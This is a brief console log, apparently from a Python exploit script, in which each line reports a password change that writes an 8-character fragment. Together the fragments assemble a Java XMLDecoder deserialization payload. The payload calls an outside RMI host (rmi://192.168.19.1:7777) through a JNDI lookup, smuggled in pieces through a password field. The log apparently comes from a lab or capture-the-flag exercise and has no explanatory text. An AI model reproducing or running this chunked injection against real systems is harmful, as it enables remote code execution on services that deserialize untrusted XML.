 change success password: ___ to ext"><v___
change success password: ___ to oid met___
change success password: ___ to hod="lo___
change success password: ___ to okup"><___
change success password: ___ to string>___
change success password: ___ to rmi://1___
change success password: ___ to 92.168.___
change success password: ___ to 19.1:77___
change success password: ___ to 77/a</s___
change success password: ___ to tring><___
change success password: ___ to /void><___
change success password: ___ to /object___
change success password: ___ to ></java___
change success password: ___ to ><!--
session fail password: 123 b'{"message": "error!"}'
(base) PS E:\03code_environment\01python\13term4_1>